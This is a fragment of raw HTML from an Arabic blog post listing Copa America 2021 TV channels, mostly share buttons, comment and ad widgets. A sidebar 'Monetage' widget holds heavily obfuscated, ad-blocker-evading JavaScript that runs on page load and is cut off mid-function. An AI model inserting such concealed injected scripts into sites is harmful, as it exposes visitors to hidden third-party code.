0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><span style="color: #073763;">LinkedIn</span></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><a href="https://www.linkedin.com/in/ababou-abdellatif-9a695a192/" target="_blank">https://www.linkedin.com/in/ababou-abdellatif-9a695a192/</a><br /></b></div><div style="margin: 0px;"><br /></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><b style="color: #073763;">Pinterest</b></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div><p style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp;&nbsp;</p></div></div></div></div></div></div></div></div></div></div></div></div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2021/06/2021-copa-america.html&   t=القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2021/06/2021-copa-america.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2021/06/2021-copa-america.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/w1600/Chaine+Tv+Copa+America+2021.jpg&description=القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم   Tatou…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America : https://www.tatoufdz.net/2021/06/2021-copa-america.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2021/06/2021-copa-america.html&title=القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2021/06/2021-copa-america.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/s72-c/Chaine+Tv+Copa+America+2021.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2021/06/blog-post.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2021/06/2021.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Copa America كوبا أمريكا</a>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Frequence تردد</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7","name": "Copa America كوبا أمريكا"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2021/06/2021-copa-america.html","name": "القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Copa America كوبا أمريكا</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Copa America كوبا أمريكا?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=902355998842626767&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let 